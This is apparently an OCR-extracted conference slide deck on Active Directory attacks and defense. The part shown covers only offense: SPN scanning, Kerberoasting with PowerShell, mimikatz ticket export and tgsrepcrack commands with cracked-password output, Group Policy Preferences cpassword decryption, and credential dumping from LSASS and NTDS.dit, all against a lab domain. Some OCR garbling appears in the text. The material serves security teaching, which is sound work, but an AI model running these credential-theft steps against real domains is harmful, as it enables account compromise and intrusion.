# Red vs. Blue: Modern Active Directory Attacks & Defense



rugd. Head with Darmice

DEFC

Sean Metcalf CTO DAn Solutions sean [@] dansolutions . com [http://DAnSolutions.com](http://dansolutions.com/) [http://www.ADSecurity.org](http://www.adsecurity.org/)

# ABOUT

Chief Technology Officer - DAn Solutions Microsoft Certified Master (MCM) Directory Services ◆ Security Researcher / Purple Team Security Info -> [ADSecurity.org](http://www.adsecurity.org/)



### AGENDA

### **Red Team** (Recon, Escalate, Persist) **Blue Team** (Detect, Mitigate, Prevent)



# Kerberos TGT Ticket



### Kerberos Overview



### Kerberos Key Points

- $\dots$  NTLM password used for Kerberos RC4 encryption.
- Logon Ticket (TGT) proves prior user auth to DC.
- **EXA** Kerberos policy only checked at TGT creation
- DC only validates user account when TGT > 20 mins.
- $\cdot$ **Service Ticket (TGS) PAC validation is optional & rare.**

# Red Team (Offense)



### "SPN Scanning" Service Discovery

 $\bigstar$  SQL servers, instances, ports, etc.

*MSSQLSvc/adsmsSQLAP01.adsecurity.org:1433*

Exchange Client Access Servers

*exchangeMDB/adsmsEXCAS01.adsecurity.org*

 $+$ RDP

*TERMSERV/adsmsEXCAS01.adsecurity.org*



### Going from N/A to DA (Domain Admin)

- **← Poor Service Account Passwords**
- Passwords in SYSVOL
- $\bigstar$  Credential Theft
- Misconfiguration / Incorrect Perms
- Exploit Vulnerability

### SPN Scanning for Service Accounts with Find-PSServiceAccounts



SPN Directory: [http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183)

### Cracking Service Account Passwords (Kerberoast)

◆ Request/Save TGS service tickets & crack offline. "Kerberoast" python-based TGS password cracker.  $\bigstar$  No elevated rights required.  $\bigstar$  No traffic sent to target.





### Kerberoast: Request TGS Service Ticket

PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQL/adsdb01.lab.adsecurit lu.org:1433"



PS C:\> klist

Current LogonId is 0:0x30a265

#### |Cached Tickets: (2)

- Client: JoeUser @ LAB.ADSECURITY.ORG |#0> Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG Rerbit Misses Minimission:11:02<br>Rerblicket Encryption Type: AES-256-CTS-HMAC-SHA1-96<br>Ticket Flags 0x40e10000 -> forwardable renewable initial pre\_authent name\_canonicalize<br>Start Time: 6/11/2015 21:21:49 (local) End Time: 6/12/2015 7:21:49 (local) Renew Time: 6/18/2015 21:21:49 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96
- #1> Client: Joelser @ LAB.ADSECURITY.ORG Server: MSSQL/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG Kerblicket Encryption Type: RSADSI RC4-HMAC(NT)<br>Ticket Flags 0x40a10000 -> forwardable renewable pre\_authent name\_canonicalize<br>Start Time: 6/11/2015 21:21:49 (local) End Time: 6/12/2015 7:21:49 (local) Renew Time: 6/18/2015 21:21:49 (local) Session Key Type: RSADSI RC4-HMAC(NT)

### Kerberoast: Save & Crack TGS Service Ticket

```
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256 hmacStart/End/MaxRenew: 6/11/2015 9:21:49 PM ; 6/12/2015 7:21:49 AM ; 6/18/2015 9:21:49 PM
                    : krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
  Server Name
  Client Name : JoeUser @ LAB.ADSECURITY.ORG
  Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  * Saved to file
                      : 0-40e10000-JoeUser@krbtat~LAB.ADSECURITY.ORG-LAB.ADSECURITY.ORG.kirbi
[00000001] - 0x00000017 - r c4_hmacntStart/End/MaxRenew: 6/11/2015 9:21:49 PM ; 6/12/2015 7:21:49 AM ; 6/18/2015 9:21:49 PM
  Server Name: : MSSQL/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG
  Client Name : JoeUser @ LAB.ADSECURITY.ORG
  Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
  * Saved to file : 1-40a10000-JoeUser@MSSQL~adsdb01.lab.adsecurity.org~1433-LAB.ADSECURITY.ORG.kirbi
```
root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL.kirbi found password for ticket 0: SQL P@55w0rd#! File: MSSQL.kirbi All tickets cracked!

# **Exploiting Group Policy Preferences**

\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

<?xml version="1.0" encoding="utf-8" ?>

- <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">

- <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name='Administrator (built-in)' image="2" changed="2015-02-18 01:53:01" uid="{D5FE7352-81E1-42A2-B7DA-118402BE4C33}">

<Properties action="U" newName="ADSAdmin fullName="" description=""

cpassword="RI133B2Wl2CiI0Cau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bL0Uie0BaZ/7rdQjugTonF3ZWAKa1iRvd4JGQ' changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID ADMIN" userName="Administrator (built-in)" expires="2015-02-17" />

</User>

 $\langle$ Groups $\rangle$ 

PS C:\temp> Get-DecryptedCpassword 'RI133B2Wl2CiIOCau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bLOUieO #Super@Secure&Password\$2015?

# Mimikatz: The Credential Multi-tool

### **Dump credentials**

Windows protected memory (LSASS). \*

Active Directory Domain Controller database . \*

### **Dump Kerberos tickets**

 $\bigstar$  for all users.  $*$  $\bigstar$  for current user.

### **Credential Injection**

Password hash (pass-the-hash)

Kerberos ticket (pass-the-ticket)

### **Generate Silver and/or Golden tickets**

**And so much more!**

# Dump Credentials with Mimikatz

#### **User Service Account**

z



### Dumping AD Domain Credentials

**← Dump credentials on DC (local or remote).** ◆ Run Mimikatz (WCE, etc) on DC. **★Invoke-Mimikatz on DC via PS Remoting.** ◆ Get access to the NTDS.dit file & extract data. Copy AD database from remote DC. Grab AD database copy from backup. Get Virtual DC data.

### Dump AD Credentials with Mimikatz

